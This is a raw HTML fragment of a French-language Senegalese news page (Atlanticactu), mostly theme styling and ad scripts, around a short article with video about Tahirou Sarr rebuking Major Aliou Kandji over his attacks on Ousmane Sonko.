					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -5px;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-size:12px !important;
				}.tdi_78 .td-editor-date,
				.tdi_78 .td-editor-date .td-post-author-name a,
				.tdi_78 .td-editor-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"500","title_txt_hover":"#dd3333","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","title_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19920","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "14958";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "3740";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/sonko-a-rabat-un-message-fort-pour-depasser-les-emotions-de-la-can/"  rel="bookmark" class="td-image-wrap " title="Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/thumb_1260x800_69777667e8f14_FFTxYfR109-324x400.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/thumb_1260x800_69777667e8f14_FFTxYfR109-648x800.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/sonko-a-rabat-un-message-fort-pour-depasser-les-emotions-de-la-can/"  rel="bookmark" title="Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN">Sonko à Rabat : Un message fort pour dépasser les émotions de la CAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:46:04+00:00" >26 janvier 2026 à 15:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" class="td-image-wrap " title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-324x400.jpg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-648x461.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne">Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:57:12+00:00" >26 janvier 2026 à 12:57</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" class="td-image-wrap " title="Ousmane SONKO est arrivé au Maroc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-324x400.png" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-648x800.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" title="Ousmane SONKO est arrivé au Maroc">Ousmane SONKO est arrivé au Maroc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:35:30+00:00" >26 janvier 2026 à 12:35</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" class="td-image-wrap " title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-324x400.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-648x800.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL">FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:31:19+00:00" >26 janvier 2026 à 12:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_83 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_83{
margin-top:0px !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_83,
                .tdi_83 > p,
                .tdi_83 .tdb-block-inner > p,
                .wp-block-column > p{
			        font-family:Roboto !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
		        }.tdi_83 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }.tdi_83,
				.tdi_83 p{
			        color: #000000;
		        }.tdi_83 h1,
				.tdi_83 h2,
				.tdi_83 h3:not(.tds-locker-title),
				.tdi_83 h4,
				.tdi_83 h5,
				.tdi_83 h6{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83,
                .tdi_83 > p,
                .tdi_83 .tdb-block-inner > p,
                .wp-block-column > p{
			        font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4053292933163149"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4053292933163149"
     data-ad-slot="2568966281"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><h5 style="text-align: justify;"><span style="font-size: 18pt;"><strong><span style="font-family: arial, helvetica, sans-serif;">Sénégal</span></strong></span></h5>
<h5 style="text-align: justify;"><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Atlanticactu/ Dakar/ Khadim Mbodj</span></h5>
<h5 style="text-align: justify;"><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Habitué à donner des coups irréguliers au leader de l&rsquo;opposition sénégalaise Ousmane SONKO, l&rsquo;ancien adjudant/chef major de la gendarmerie, Aliou KANDJI en a pris pour son grade lors d&rsquo;une émission sur Seneweb. Tahirou SARR, ne s&rsquo;est pas gêné pour ridiculiser l&rsquo;ancien gendarme devenu politicien et proche de la mouvance présidentielle.</span></strong></h5>
<p><iframe title="Tahirou Sarr recadre Major Kandji: &quot;il faut respecter ceux qui sont avec Sonko...&quot;" width="696" height="392" src="https://www.youtube.com/embed/ek7gCoq1c9U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annonce display Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4053292933163149"
     data-ad-slot="8825524504"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: var(--td_theme_color, #4db2ec);
                  border-color: var(--td_theme_color, #4db2ec);
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_84 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_84 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_84 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://atlanticactu.com/tag/major-kandji/">Major Kandji</a></li><li><a href="https://atlanticactu.com/tag/manifestation/">manifestation</a></li><li><a href="https://atlanticactu.com/tag/mbacke/">Mbacké</a></li><li><a href="https://atlanticactu.com/tag/pastef/">Pastef</a></li><li><a href="https://atlanticactu.com/tag/replique/">réplique</a></li><li><a href="https://atlanticactu.com/tag/tahirou-sarr/">Tahirou Sarr</a></li><li><a href="https://atlanticactu.com/tag/yewwi-askanwi/">Yewwi Askanwi</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_85  td-pb-border-top td_block_template_1">
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_85{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/'><div class="heateor_sss_sharing_title" style="font-weight:bold">Partager sur :</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29&url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29%20https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" 